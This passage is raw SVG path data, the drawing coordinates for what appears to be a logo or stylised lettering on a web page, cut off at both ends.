85.6247534,42.5459901 86.3402945,42.4635762 C87.0558355,42.3811622 87.5611327,42.2575431 87.8562012,42.0927152 C88.4020779,41.7836629 88.7782846,41.3767501 88.9848325,40.8719647 C89.1913804,40.3671792 89.2946529,39.7233299 89.2946529,38.9403974 L89.2946529,4.20309051 L81.7925742,4.20309051 C81.6007797,11.5997426 81.0696644,17.9558233 80.1992124,23.2715232 C79.3287604,28.587223 78.2886596,32.8932874 77.0788788,36.1898455 C75.7805775,39.7336454 74.4306594,42.2575348 73.0290841,43.7615894 C71.6275088,45.265644 70.292344,46.01766 69.0235495,46.01766 C68.0350701,46.01766 67.2310205,45.8270806 66.6113767,45.4459161 C65.9917329,45.0647516 65.5122538,44.5857277 65.1729251,44.00883 C64.8188429,43.4319324 64.5827917,42.7777814 64.4647643,42.0463576 C64.3467369,41.3149338 64.2877241,40.6504813 64.2877241,40.0529801 C64.2877241,38.0750453 64.7229435,36.5658625 65.5933956,35.5253863 C66.4638476,34.4849102 67.474442,33.9646799 68.625209,33.9646799 C69.421894,33.9646799 70.2001254,34.3355371 70.9599267,35.0772627 C71.7197281,35.8189883 72.4684531,36.7873377 73.2061243,37.98234 C73.752001,36.7667342 74.3458174,35.1442338 74.9875914,33.1147903 C75.6293653,31.0853467 76.1936753,28.896259 76.6805383,26.5474614 C77.2411684,23.9102149 77.6837645,21.2884604 78.0083399,18.6821192 C78.3329152,16.075778 78.4952004,13.1861822 78.4952004,10.013245 C78.4952004,8.65341483 78.4103695,7.53054159 78.2407051,6.64459161 C78.0710407,5.75864163 77.6837692,5.1096415 77.0788788,4.69757174 C76.6657829,4.4297264 76.0461484,4.19794064 75.2199566,4.00220751 Z M133.820264,6.08830022 C135.369374,8.06623506 136.597578,10.4562038 137.504913,13.2582781 C138.412249,16.0603525 138.86591,19.2538452 138.86591,22.8388521 C138.86591,26.0323927 138.482327,29.0713616 137.715149,31.9558499 C136.947971,34.8403382 135.84148,37.3230212 134.395645,39.4039735 C132.876042,41.5673397 131.090905,43.2516496 129.040179,44.4569536 C126.989453,45.6622577 124.547798,46.2649007 121.71514,46.2649007 C119.428359,46.2649007 117.267015,45.7395196 115.231043,44.6887417 C113.19507,43.6379638 111.402556,42.1133286 109.853447,40.1147903 C108.31909,38.1574589 107.101951,35.7777918 106.201992,32.9757174 C105.302033,30.1736431 104.852061,27.0522615 104.852061,23.611479 C104.852061,20.0264721 105.290969,16.7763207 106.168797,13.8609272 C107.046626,10.9455336 108.2527,8.44739819 109.787056,6.36644592 C111.306659,4.32670062 113.110238,2.75570823 115.197848,1.65342163 C117.285457,0.551135033 119.509503,0 121.87005,0 C124.215845,0 126.41776,0.535682649 128.475863,1.60706402 C130.533966,2.67844539 132.315415,4.17217585 133.820264,6.08830022 Z M128.132848,37.4569536 C128.796752,35.5820362 129.276231,33.4599088 129.571299,31.0905077 C129.866368,28.7211066 130.0139,26.0426934 130.0139,23.0551876 C130.0139,20.5209586 129.884809,18.053728 129.626624,15.6534216 C129.368439,13.2531153 128.929532,11.1155355 128.309888,9.2406181 C127.675491,7.36570071 126.834558,5.86166865 125.787065,4.72847682 C124.739572,3.59528499 123.433913,3.02869757 121.87005,3.02869757 C119.199681,3.02869757 117.171115,4.79542015 115.784293,8.32891832 C114.397472,11.8624165 113.704071,16.8535366 113.704071,23.3024283 C113.704071,26.0426921 113.855291,28.6283911 114.157736,31.0596026 C114.460182,33.4908142 114.935972,35.6129416 115.585123,37.4260486 C116.249027,39.259759 117.08996,40.6865291 118.107946,41.7064018 C119.125932,42.7262744 120.379955,43.2362031 121.87005,43.2362031 C123.330639,43.2362031 124.584662,42.7211236 125.632155,41.6909492 C126.679648,40.6607748 127.513204,39.2494571 128.132848,37.4569536 Z M158.428852,46.2339956 C156.127318,46.2339956 153.973351,45.7137653 151.966885,44.6732892 C149.960419,43.632813 148.212165,42.1236302 146.722069,40.1456954 C145.26148,38.2089675 144.11073,35.813848 143.269785,32.9602649 C142.42884,30.1066818 142.008374,26.9698479 142.008374,23.5496689 C142.008374,20.1500934 142.432528,17.0029578 143.28085,14.1081678 C144.129172,11.2133777 145.320493,8.70494071 146.854849,6.58278146 C148.359698,4.50182918 150.166966,2.88963044 152.276705,1.74613687 C154.386445,0.602643289 156.643685,0.0309050773 159.048493,0.0309050773 C160.789397,0.0309050773 162.375367,0.324500375 163.806449,0.911699779 C165.237531,1.49889918 166.447293,2.1633517 167.435773,2.90507726 L168.807834,1.20529801 L170.733147,1.20529801 L170.932317,17.214128 L168.984875,17.214128 C167.878368,12.3311014 166.55058,8.7461483 165.00147,6.45916115 C163.452361,4.172174 161.563951,3.02869757 159.336184,3.02869757 C156.56254,3.02869757 154.452832,4.73361062 153.006996,8.14348786 C151.561161,11.5533651 150.838254,16.3384534 150.838254,22.4988962 C150.838254,25.9808857 151.08537,28.9528942 151.57961,31.415011 C152.073849,33.8771278 152.719302,35.8601838 153.515987,37.3642384 C154.371685,38.9301035 155.38228,40.0787307 156.5478,40.8101545 C157.713321,41.5415783 159.004226,41.9072848 160.420555,41.9072848 C162.486034,41.9072848 164.326496,41.124364 165.941996,39.5584989 C167.557496,37.9926338 169.029128,35.6232683 170.356936,32.4503311 L172.260118,34.0573951 C171.625721,35.8705021 170.902814,37.4930024 170.091376,38.9249448 C169.279938,40.3568872 168.343109,41.5879272 167.280863,42.6181015 C166.115342,43.7512934 164.828125,44.6372301 163.419173,45.2759382 C162.010221,45.9146463 160.346798,46.2339956 158.428852,46.2339956 Z M233.222585,45.0596026 L216.381635,45.0596026 L216.381635,42.6490066 C216.750471,42.6077996 217.266833,42.5459901 217.930737,42.4635762 C218.594641,42.3811622 219.059367,42.2575431 219.324929,42.0927152 C219.870806,41.7836629 220.247012,41.3767501 220.45356,40.8719647 C220.660108,40.3671792 220.76338,39.7233299 220.76338,38.9403974 L220.76338,4.4812362 L207.927966,4.4812362 L207.927966,38.6004415 C207.927966,39.3009601 208.034926,39.929357 208.248851,40.4856512 C208.462776,41.0419454 208.827918,41.4746121 209.344287,41.7836645 C209.624602,41.9484924 210.081952,42.1236194 210.716349,42.3090508 C211.350746,42.4944822 211.881861,42.6077996 212.309711,42.6490066 L212.309711,45.0596026 L195.468761,45.0596026 L195.468761,42.6490066 C195.837597,42.6284031 196.379777,42.5614428 197.095318,42.4481236 C197.810859,42.3348044 198.33091,42.195733 198.655485,42.0309051 C199.186608,41.7630597 199.555438,41.356147 199.761986,40.8101545 C199.968534,40.2641621 200.071807,39.6203128 200.071807,38.8785872 L200.071807,7.84988962 C200.071807,7.12876755 199.979599,6.52097377 199.795181,6.02649007 C199.610764,5.53200636 199.230869,5.0993396 198.655485,4.72847682 C198.227636,4.46063148 197.667014,4.21854413 196.973603,4.00220751 C196.280192,3.78587088 195.778583,3.65710102 195.468761,3.61589404 L195.468761,1.20529801 L233.222585,1.20529801 L233.222585,3.61589404 C232.750475,3.65710102 232.21936,3.74466453 231.629223,3.8785872 C231.039086,4.01250987 230.507971,4.18248609 230.035861,4.38852097 C229.475231,4.65636631 229.099024,5.07873148 228.90723,5.65562914 C228.715435,6.2325268 228.61954,6.86092375 228.61954,7.54083885 L228.61954,38.6004415 C228.61954,39.3421671 228.715435,39.970564 228.90723,40.4856512 C229.099024,41.0007384 229.475231,41.4334052 230.035861,41.7836645 C230.389943,41.9896993 230.902617,42.1751279 231.573898,42.3399558 C232.245179,42.5047838 232.794736,42.6077996 233.222585,42.6490066 L233.222585,45.0596026 Z M265.709462,12.1766004 C265.709462,14.649019 265.344321,16.7762972 264.614026,18.5584989 C263.883732,20.3407006 262.876825,21.7880739 261.593278,22.9006623 C260.265469,24.0544576 258.749578,24.8888863 257.045557,25.4039735 C255.341537,25.9190607 253.427309,26.1766004 251.302816,26.1766004 L248.735733,26.1766004 L248.735733,38.5077263 C248.735733,39.2494518 248.835317,39.8933012 249.034488,40.4392936 C249.233659,40.985286 249.613554,41.4231036 250.174184,41.7527594 C250.469253,41.9175873 250.948732,42.0927143 251.612636,42.2781457 C252.27654,42.4635771 252.837162,42.5871962 253.294518,42.6490066 L253.294518,45.0596026 L236.276528,45.0596026 L236.276528,42.6490066 C236.704378,42.5871962 237.272376,42.4996326 237.98054,42.3863135 C238.688705,42.2729943 239.182937,42.1339228 239.463252,41.9690949 C240.038636,41.6394391 240.418531,41.2376771 240.602948,40.7637969 C240.787366,40.2899167 240.879574,39.630615 240.879574,38.785872 L240.879574,7.84988962 C240.879574,7.12876755 240.791054,6.50552139 240.614013,5.98013245 C240.436972,5.45474351 240.053389,5.01692596 239.463252,4.66666667 C239.050156,4.41942481 238.500599,4.19794064 237.814565,4.00220751 C237.128531,3.80647437 236.615857,3.6777045 236.276528,3.61589404 L236.276528,1.20529801 L253.604338,1.20529801 C257.66153,1.20529801 260.693313,2.10668709 262.699779,3.90949227 C264.706244,5.71229746 265.709462,8.46797263 265.709462,12.1766004 Z M257.078752,13.7527594 C257.078752,10.4562013 256.602962,8.00957384 255.651366,6.41280353 C254.69977,4.81603322 253.00684,4.01766004 250.572525,4.01766004 L248.735733,4.01766004 L248.735733,23.2715232 L249.665194,23.2715232 C252.084755,23.2715232 253.925217,22.4937532 255.186635,20.9381898 C256.448053,19.3826265 257.078752,16.987507 257.078752,13.7527594 Z M302.135484,45.0596026 L285.028975,45.0596026 L285.028975,42.6490066 C285.825659,42.5665927 286.762488,42.3657117 287.839488,42.0463576 C288.916488,41.7270036 289.45498,41.3303924 289.45498,40.8565121 C289.45498,40.6916842 289.443915,40.5062556 289.421785,40.3002208 C289.399654,40.0941859 289.336953,39.816043 289.233679,39.4657837 L286.555946,30.3796909 L275.712234,30.3796909 C275.461426,31.224434 275.184803,32.2133865 274.882358,33.3465784 C274.579913,34.4797702 274.318043,35.489326 274.096742,36.3752759 C273.816427,37.5290713 273.650453,38.3635 273.598816,38.8785872 C273.547179,39.3936744 273.521361,39.75423 273.521361,39.9602649 C273.521361,40.6195765 273.879126,41.1810131 274.594668,41.6445916 C275.310209,42.1081701 276.50153,42.4429717 278.168667,42.6490066 L278.168667,45.0596026 L265.288992,45.0596026 L265.288992,42.6490066 C265.775855,42.6077996 266.325412,42.499633 266.937679,42.3245033 C267.549946,42.1493737 268.033113,41.9072863 268.387195,41.598234 C268.992086,41.1037503 269.50476,40.4959565 269.925232,39.7748344 C270.345705,39.0537124 270.696093,38.1986804 270.976408,37.209713 C272.687806,31.4201329 274.402865,25.6203381 276.121639,19.8101545 C277.840413,13.9999709 279.739888,7.59238234 281.820121,0.587196468 L286.246126,0.587196468 C289.137797,10.5180776 291.402414,18.3678887 293.040044,24.1368653 C294.677674,29.9058419 296.071851,34.6857794 297.222619,38.4768212 C297.414413,39.0949258 297.657841,39.6563625 297.952909,40.1611479 C298.247978,40.6659334 298.668444,41.1449573 299.214321,41.598234 C299.627417,41.9278898 300.106896,42.1751279 300.652773,42.3399558 C301.198649,42.5047838 301.692882,42.6077996 302.135484,42.6490066 L302.135484,45.0596026 Z M285.648615,27.3200883 L281.08983,11.4348786 L276.597435,27.3200883 L285.648615,27.3200883 Z M330.152097,24.9403974 C331.096316,25.8469508 331.863482,26.9852764 332.453619,28.3554084 C333.043756,29.7255403 333.33882,31.3377391 333.33882,33.192053 C333.33882,35.4172297 333.003185,37.2972697 332.331904,38.8322296 C331.660623,40.3671894 330.697977,41.5776262 329.443936,42.4635762 C328.116128,43.4113366 326.585483,44.0809399 324.851955,44.4724062 C323.118428,44.8638725 321.078798,45.0596026 318.733003,45.0596026 L302.423175,45.0596026 L302.423175,42.6490066 C302.880531,42.5871962 303.455906,42.4944819 304.149317,42.3708609 C304.842727,42.24724 305.329583,42.1030177 305.609898,41.9381898 C306.155775,41.6291375 306.528293,41.2222247 306.727465,40.7174393 C306.926636,40.2126538 307.02622,39.5585029 307.02622,38.7549669 L307.02622,7.84988962 C307.02622,7.10816406 306.945077,6.4900687 306.78279,5.99558499 C306.620502,5.50110128 306.229542,5.06843453 305.609898,4.69757174 C305.152542,4.4297264 304.621427,4.20824223 304.016536,4.03311258 C303.411646,3.85798294 302.880531,3.71891148 302.423175,3.61589404 L302.423175,1.20529801 L319.485424,1.20529801 C323.778671,1.20529801 326.876843,2.02942517 328.780035,3.67770419 C330.683227,5.32598322 331.634808,7.75715832 331.634808,10.9713024 C331.634808,12.4547536 331.420887,13.7579046 330.993037,14.8807947 C330.565188,16.0036848 329.95293,16.977185 329.156245,17.8013245 C328.433328,18.5636536 327.570265,19.2229553 326.567032,19.7792494 C325.5638,20.3355436 324.486816,20.7991151 323.336049,21.1699779 L323.336049,21.7571744 C324.486816,21.9220023 325.681825,22.2774071 326.921113,22.8233996 C328.1604,23.369392 329.237384,24.0750509 330.152097,24.9403974 Z M323.026228,11.7439294 C323.026228,9.31271779 322.535684,7.41722534 321.554582,6.05739514 C320.573479,4.69756494 319.101847,4.01766004 317.139642,4.01766004 C316.859326,4.01766004 316.494185,4.03311243 316.044205,4.06401766 C315.594226,4.09492289 315.206954,4.12067687 314.882379,4.14128035 L314.882379,20.397351 L316.03314,20.397351 C318.423195,20.397351 320.186203,19.619581 321.322216,18.0640177 C322.45823,16.5084543 323.026228,14.4017793 323.026228,11.7439294 Z M324.57533,32.790287 C324.57533,29.7409708 323.926189,27.40251 322.627888,25.7748344 C321.329587,24.1471589 319.463306,23.3333333 317.028991,23.3333333 C316.748676,23.3333333 316.376158,23.3487857 315.911425,23.3796909 C315.446692,23.4105962 315.10368,23.4363502 314.882379,23.4569536 L314.882379,39.4966887 C315.01516,40.2590178 315.428249,40.9028671 316.12166,41.4282561 C316.815071,41.953645 317.656004,42.2163355 318.644483,42.2163355 C320.400141,42.2163355 321.827513,41.3922084 322.926643,39.7439294 C324.025773,38.0956503 324.57533,35.7777927 324.57533,32.790287 Z M357.526938,39.1258278 L357.526938,4.20309051 L349.427349,4.20309051 C349.265061,10.4871543 348.508959,17.0389652 347.159021,23.8587196 C345.809083,30.6784741 343.961244,36.7049039 341.61545,41.9381898 L355.668016,41.9381898 C356.272906,41.9381898 356.733944,41.7115549 357.051142,41.2582781 C357.368341,40.8050014 357.526938,40.0941917 357.526938,39.1258278 Z M346.838136,44.9359823 C346.159478,44.9359823 345.510337,44.9514347 344.890693,44.98234 C344.27105,45.0132452 343.651415,45.1111103 343.031771,45.2759382 C341.866251,45.605594 340.649112,46.8881419 339.380317,49.1236203 C338.111523,51.3590987 337.233707,53.6512024 336.746844,56 L335.087092,56 L335.087092,41.9381898 L338.207426,41.9381898 C340.213891,37.7762853 342.032224,32.4246096 343.662477,25.8830022 C345.29273,19.3413948 346.107845,13.7527826 346.107845,9.11699779 C346.107845,7.90139201 346.023014,6.96909817 345.85335,6.3200883 C345.683685,5.67107843 345.32592,5.13024499 344.780043,4.69757174 C344.396454,4.38851943 343.802638,4.14643208 342.998576,3.97130243 C342.194515,3.79617278 341.585945,3.6777045 341.172849,3.61589404 L341.172849,1.20529801 L369.986142,1.20529801 L369.986142,3.61589404 C369.514033,3.65710102 368.982918,3.74466453 368.392781,3.8785872 C367.802644,4.01250987 367.271528,4.18248609 366.799419,4.38852097 C366.238789,4.65636631 365.862582,5.07873148 365.670787,5.65562914 C365.478993,6.2325268 365.383097,6.86092375 365.383097,7.54083885 L365.383097,38.9094923 C365.383097,40.0014771 365.630213,40.8101519 366.124453,41.3355408 C366.618693,41.8609298 367.330535,42.1236203 368.26,42.1236203 L370.340223,42.1236203 L370.340223,56 L368.680471,56 C368.208361,53.6924094 367.315793,51.4106073 366.002738,49.1545254 C364.689683,46.8984435 363.487297,45.605594 362.395544,45.2759382 C361.952941,45.1317138 361.336995,45.0389995 360.547687,44.9977925 C359.758378,44.9565855 359.105549,44.9359823 358.589179,44.9359823 L346.838136,44.9359823 Z M395.015201,32.3576159 C395.015201,29.1846788 394.38819,26.7586545 393.134149,25.0794702 C391.880108,23.4002859 390.028581,22.5607064 387.579513,22.5607064 C387.284444,22.5607064 386.900861,22.5761588 386.428751,22.607064 C385.956642,22.6379692 385.646824,22.6637232 385.49929,22.6843267 L385.49929,39.4966887 C385.632071,40.3002248 386.037784,40.9543757 386.716442,41.4591611 C387.395099,41.9639466 388.221279,42.2163355 389.195005,42.2163355 C390.965415,42.2163355 392.378035,41.3407004 393.432904,39.589404 C394.487774,37.8381075 395.015201,35.4275356 395.015201,32.3576159 Z M403.756561,31.9249448 C403.756561,34.1089145 403.417238,36.0456133 402.73858,37.7350993 C402.059923,39.4245853 401.130471,40.8256015 399.950197,41.9381898 C398.814183,42.9889677 397.556473,43.7718885 396.177028,44.2869757 C394.797582,44.8020629 393.37021,45.0596026 391.894868,45.0596026 L373.040086,45.0596026 L373.040086,42.6490066 C373.467935,42.5871962 374.035934,42.4996326 374.744098,42.3863135 C375.452262,42.2729943 375.946495,42.1339228 376.22681,41.9690949 C376.757933,41.6806461 377.126763,41.2788841 377.333311,40.7637969 C377.539859,40.2487097 377.643131,39.589408 377.643131,38.785872 L377.643131,7.84988962 C377.643131,7.14937104 377.550924,6.53642647 377.366506,6.01103753 C377.182088,5.48564859 376.802193,5.04783104 376.22681,4.69757174 C375.813714,4.45032989 375.267845,4.22369492 374.589188,4.01766004 C373.91053,3.81162517 373.394168,3.6777045 373.040086,3.61589404 L373.040086,1.20529801 L390.323636,1.20529801 L390.323636,3.61589404 C389.86628,3.65710102 389.298281,3.74466453 388.619624,3.8785872 C387.940966,4.01250987 387.372968,4.18248609 386.915612,4.38852097 C386.354982,4.65636631 385.978775,5.07873148 385.786981,5.65562914 C385.595186,6.2325268 385.49929,6.86092375 385.49929,7.54083885 L385.49929,19.6247241 C386.177948,19.6041206 386.926673,19.568065 387.745488,19.5165563 C388.564303,19.4650476 389.357288,19.4392936 390.124466,19.4392936 C391.99815,19.4392936 393.772223,19.6659286 395.446737,20.1192053 C397.12125,20.572482 398.563376,21.2832917 399.773157,22.2516556 C401.012444,23.2612265 401.986156,24.5437744 402.69432,26.0993377 C403.402484,27.6549011 403.756561,29.5967507 403.756561,31.9249448 Z M420,45.0596026 L403.247571,45.0596026 L403.247571,42.6490066 C403.660667,42.6077996 404.165964,42.5459901 404.763477,42.4635762 C405.360991,42.3811622 405.807276,42.2575431 406.102344,42.0927152 C406.648221,41.7836629 407.024427,41.3767501 407.230975,40.8719647 C407.437523,40.3671792 407.540796,39.7233299 407.540796,38.9403974 L407.540796,7.84988962 C407.540796,7.12876755 407.4449,6.52097377 407.253105,6.02649007 C407.061311,5.53200636 406.677728,5.0993396 406.102344,4.72847682 C405.718755,4.48123497 405.206081,4.24944921 404.564307,4.03311258 C403.922533,3.81677596 403.409859,3.6777045 403.02627,3.61589404 L403.02627,1.20529801 L420,1.20529801 L420,3.61589404 C419.52789,3.65710102 418.996775,3.74466453 418.406638,3.8785872 C417.816501,4.01250987 417.285386,4.18248609 416.813276,4.38852097 C416.252646,4.65636631 415.87644,5.07873148 415.684645,5.65562914 C415.492851,6.2325268 415.396955,6.86092375 415.396955,7.54083885 L415.396955,38.6004415 C415.396955,39.3421671 415.492851,39.970564 415.684645,40.4856512 C415.87644,41.0007384 416.252646,41.4334052 416.813276,41.7836645 C417.167359,41.9896993 417.680032,42.1751279 418.351313,42.3399558 C419.022594,42.5047838 419.572151,42.6077996 420,42.6490066 L420,45.0596026 Z" fill="#000000"></path>
                        <path d="M3.148,64.548 L7.372,64.548 L7.372,63.6 L2.02,63.6 L2.02,72 L3.148,72 L3.148,64.548 Z M10.284,69.828 L9.49200001,72 L8.28000001,72 L11.46,63.6 L12.66,63.6 L15.84,72 L14.628,72 L13.836,69.828 L10.284,69.828 Z M10.596,68.88 L13.524,68.88 L12.06,64.74 L10.596,68.88 Z M17.132,69.42 C17.192,70.728 17.828,72.252 20.72,72.252 C23.276,72.252 23.9,70.86 23.9,69.744 C23.9,68.652 23.432,67.848 22.136,67.548 L22.136,67.524 C23.012,67.368 23.564,66.612 23.564,65.7 C23.564,64.104 22.376,63.348 20.564,63.348 C19.604,63.348 17.42,63.48 17.276,65.928 L18.404,65.928 C18.464,64.308 20.144,64.296 20.48,64.296 C20.828,64.296 22.412,64.32 22.412,65.772 C22.412,67.068 21.104,67.104 20.72,67.104 L19.724,67.104 L19.724,68.052 L20.828,68.052 C22.448,68.052 22.748,68.928 22.748,69.636 C22.748,70.38 22.304,71.304 20.648,71.304 C18.728,71.304 18.32,70.236 18.26,69.42 L17.132,69.42 Z M27.544,67.188 L27.544,64.548 L32.404,64.548 L32.404,63.6 L26.416,63.6 L26.416,72 L32.536,72 L32.536,71.052 L27.544,71.052 L27.544,68.136 L31.948,68.136 L31.948,67.188 L27.544,67.188 Z M36.432,64.548 L36.432,72 L37.56,72 L37.56,64.548 L40.284,64.548 L40.284,63.6 L33.696,63.6 L33.696,64.548 L36.432,64.548 Z M43.1960001,69.828 L42.4040001,72 L41.1920001,72 L44.3720001,63.6 L45.5720001,63.6 L48.7520001,72 L47.5400001,72 L46.7480001,69.828 L43.1960001,69.828 Z M43.5080001,68.88 L46.4360001,68.88 L44.9720001,64.74 L43.5080001,68.88 Z M55.2480001,67.428 L55.2480001,63.6 L54.1200001,63.6 L54.1200001,72 L55.2480001,72 L55.2480001,67.62 L59.1960001,72 L60.6720001,72 L56.4120001,67.488 L60.4080001,63.6 L59.0280001,63.6 L55.2480001,67.428 Z M62.4440001,63.6 L65.8640001,63.6 C67.5800001,63.6 68.7080001,64.272 68.7080001,66.012 C68.7080001,67.584 67.9280001,68.652 65.7560001,68.652 L63.5720001,68.652 L63.5720001,72 L62.4440001,72 L62.4440001,63.6 Z M63.5720001,64.548 L63.5720001,67.704 L65.6360001,67.704 C66.9800001,67.704 67.5560001,67.14 67.5560001,66.036 C67.5560001,64.992 66.9320001,64.548 65.6360001,64.548 L63.5720001,64.548 Z M71.8480001,69.828 L71.0560001,72 L69.8440001,72 L73.0240001,63.6 L74.2240001,63.6 L77.4040001,72 L76.1920001,72 L75.4000001,69.828 L71.8480001,69.828 Z M72.1600001,68.88 L75.0880001,68.88 L73.6240001,64.74 L72.1600001,68.88 Z M85.1160001,69.216 C85.0560001,70.416 84.0840001,71.304 82.7400001,71.304 C80.9640001,71.304 79.8960001,69.852 79.8960001,67.896 C79.8960001,66.072 80.5560001,64.296 82.6560001,64.296 C84.5760001,64.296 84.9480001,65.58 85.0080001,66.192 L86.1360001,66.192 C86.0040001,64.908 85.3320001,63.348 82.6560001,63.348 C81.9480001,63.348 78.6960001,63.48 78.6960001,67.944 C78.6960001,70.632 80.1960001,72.252 82.6920001,72.252 C85.3920001,72.252 86.0880001,70.416 86.2440001,69.216 L85.1160001,69.216 Z M89.6480001,68.052 L93.8720001,68.052 L93.8720001,72 L95.0000001,72 L95.0000001,63.6 L93.8720001,63.6 L93.8720001,67.104 L89.6480001,67.104 L89.6480001,63.6 L88.5200001,63.6 L88.5200001,72 L89.6480001,72 L89.6480001,68.052 Z M97.3600001,67.8 C97.3600001,64.86 99.0280001,63.348 101.368,63.348 C103.228,63.348 105.376,64.38 105.376,67.8 C105.376,72.192 101.884,72.252 101.368,72.252 C100.816,72.252 97.3600001,72.192 97.3600001,67.8 Z M98.5600001,67.8 C98.5600001,69.156 98.9680001,71.304 101.368,71.304 C101.944,71.304 104.176,71.184 104.176,67.8 C104.176,65.82 103.3,64.296 101.368,64.296 C98.8000001,64.296 98.5600001,66.888 98.5600001,67.8 Z M108.672,69.828 L107.88,72 L106.668,72 L109.848,63.6 L111.048,63.6 L114.228,72 L113.016,72 L112.224,69.828 L108.672,69.828 Z M108.984,68.88 L111.912,68.88 L110.448,64.74 L108.984,68.88 Z M116,63.6 L119.42,63.6 C121.136,63.6 122.264,64.272 122.264,66.012 C122.264,67.584 121.484,68.652 119.312,68.652 L117.128,68.652 L117.128,72 L116,72 L116,63.6 Z M117.128,64.548 L117.128,67.704 L119.192,67.704 C120.536,67.704 121.112,67.14 121.112,66.036 C121.112,64.992 120.488,64.548 119.192,64.548 L117.128,64.548 Z M128.332,72 L129.244,72 L131.968,64.944 L132.004,64.944 L131.98,65.268 L131.98,72 L133.108,72 L133.108,63.6 L131.416,63.6 L128.788,70.512 L126.16,63.6 L124.468,63.6 L124.468,72 L125.596,72 L125.596,65.268 L125.572,64.944 L125.596,64.944 L128.332,72 Z M137.076,67.188 L137.076,64.548 L141.936,64.548 L141.936,63.6 L135.948,63.6 L135.948,72 L142.068,72 L142.068,71.052 L137.076,71.052 L137.076,68.136 L141.48,68.136 L141.48,67.188 L137.076,67.188 Z M145.22,70.356 L145.22,63.6 L144.092,63.6 L144.092,72 L145.22,72 L149.696,65.196 L149.696,72 L150.824,72 L150.824,63.6 L149.696,63.6 L145.22,70.356 Z M145.4,61.704 C145.652,62.904 146.516,63.288 147.464,63.288 C148.412,63.288 149.276,62.904 149.528,61.704 L148.628,61.704 C148.592,62.172 148.268,62.652 147.464,62.652 C146.66,62.652 146.336,62.172 146.3,61.704 L145.4,61.704 Z M159.604,69.216 C159.544,70.416 158.572,71.304 157.228,71.304 C155.452,71.304 154.384,69.852 154.384,67.896 C154.384,66.072 155.044,64.296 157.144,64.296 C159.064,64.296 159.436,65.58 159.496,66.192 L160.624,66.192 C160.492,64.908 159.82,63.348 157.144,63.348 C156.436,63.348 153.184,63.48 153.184,67.944 C153.184,70.632 154.684,72.252 157.18,72.252 C159.88,72.252 160.576,70.416 160.732,69.216 L159.604,69.216 Z M164.136,67.428 L164.136,63.6 L163.008,63.6 L163.008,72 L164.136,72 L164.136,67.62 L168.084,72 L169.56,72 L165.3,67.488 L169.296,63.6 L167.916,63.6 L164.136,67.428 Z M170.852,67.8 C170.852,64.86 172.52,63.348 174.86,63.348 C176.72,63.348 178.868,64.38 178.868,67.8 C178.868,72.192 175.376,72.252 174.86,72.252 C174.308,72.252 170.852,72.192 170.852,67.8 Z M172.052,67.8 C172.052,69.156 172.46,71.304 174.86,71.304 C175.436,71.304 177.668,71.184 177.668,67.8 C177.668,65.82 176.792,64.296 174.86,64.296 C172.292,64.296 172.052,66.888 172.052,67.8 Z M182.356,64.548 L186.58,64.548 L186.58,63.6 L181.228,63.6 L181.228,72 L182.356,72 L182.356,64.548 Z M188.076,67.8 C188.076,64.86 189.744,63.348 192.084,63.348 C193.944,63.348 196.092,64.38 196.092,67.8 C196.092,72.192 192.6,72.252 192.084,72.252 C191.532,72.252 188.076,72.192 188.076,67.8 Z M189.276,67.8 C189.276,69.156 189.684,71.304 192.084,71.304 C192.66,71.304 194.892,71.184 194.892,67.8 C194.892,65.82 194.016,64.296 192.084,64.296 C189.516,64.296 189.276,66.888 189.276,67.8 Z M202.048,63.6 L205.468,63.6 C207.184,63.6 208.312,64.272 208.312,66.012 C208.312,67.584 207.532,68.652 205.36,68.652 L203.176,68.652 L203.176,72 L202.048,72 L202.048,63.6 Z M203.176,64.548 L203.176,67.704 L205.24,67.704 C206.584,67.704 207.16,67.14 207.16,66.036 C207.16,64.992 206.536,64.548 205.24,64.548 L203.176,64.548 Z M211.452,69.828 L210.66,72 L209.448,72 L212.628,63.6 L213.828,63.6 L217.008,72 L215.796,72 L215.004,69.828 L211.452,69.828 Z M211.764,68.88 L214.692,68.88 L213.228,64.74 L211.764,68.88 Z M219.908,70.356 L219.908,63.6 L218.78,63.6 L218.78,72 L219.908,72 L224.384,65.196 L224.384,72 L225.512,72 L225.512,63.6 L224.384,63.6 L219.908,70.356 Z M220.088,61.704 C220.34,62.904 221.204,63.288 222.152,63.288 C223.1,63.288 223.964,62.904 224.216,61.704 L223.316,61.704 C223.28,62.172 222.956,62.652 222.152,62.652 C221.348,62.652 221.024,62.172 220.988,61.704 L220.088,61.704 Z M227.872,67.8 C227.872,64.86 229.54,63.348 231.88,63.348 C233.74,63.348 235.888,64.38 235.888,67.8 C235.888,72.192 232.396,72.252 231.88,72.252 C231.328,72.252 227.872,72.192 227.872,67.8 Z M229.072,67.8 C229.072,69.156 229.48,71.304 231.88,71.304 C232.456,71.304 234.688,71.184 234.688,67.8 C234.688,65.82 233.812,64.296 231.88,64.296 C229.312,64.296 229.072,66.888 229.072,67.8 Z M239.376,68.052 L243.6,68.052 L243.6,72 L244.728,72 L244.728,63.6 L243.6,63.6 L243.6,67.104 L239.376,67.104 L239.376,63.6 L238.248,63.6 L238.248,72 L239.376,72 L239.376,68.052 Z M248.504,69.828 L247.712,72 L246.5,72 L249.68,63.6 L250.88,63.6 L254.06,72 L252.848,72 L252.056,69.828 L248.504,69.828 Z M248.816,68.88 L251.744,68.88 L250.28,64.74 L248.816,68.88 Z M260.556,67.428 L260.556,63.6 L259.428,63.6 L259.428,72 L260.556,72 L260.556,67.62 L264.504,72 L265.98,72 L261.72,67.488 L265.716,63.6 L264.336,63.6 L260.556,67.428 Z M267.752,63.6 L271.172,63.6 C272.888,63.6 274.016,64.272 274.016,66.012 C274.016,67.584 273.236,68.652 271.064,68.652 L268.88,68.652 L268.88,72 L267.752,72 L267.752,63.6 Z M268.88,64.548 L268.88,67.704 L270.944,67.704 C272.288,67.704 272.864,67.14 272.864,66.036 C272.864,64.992 272.24,64.548 270.944,64.548 L268.88,64.548 Z M277.156,69.828 L276.364,72 L275.152,72 L278.332,63.6 L279.532,63.6 L282.712,72 L281.5,72 L280.708,69.828 L277.156,69.828 Z M277.468,68.88 L280.396,68.88 L278.932,64.74 L277.468,68.88 Z M290.424,69.216 C290.364,70.416 289.392,71.304 288.048,71.304 C286.272,71.304 285.204,69.852 285.204,67.896 C285.204,66.072 285.864,64.296 287.964,64.296 C289.884,64.296 290.256,65.58 290.316,66.192 L291.444,66.192 C291.312,64.908 290.64,63.348 287.964,63.348 C287.256,63.348 284.004,63.48 284.004,67.944 C284.004,70.632 285.504,72.252 288,72.252 C290.7,72.252 291.396,70.416 291.552,69.216 L290.424,69.216 Z M294.956,68.052 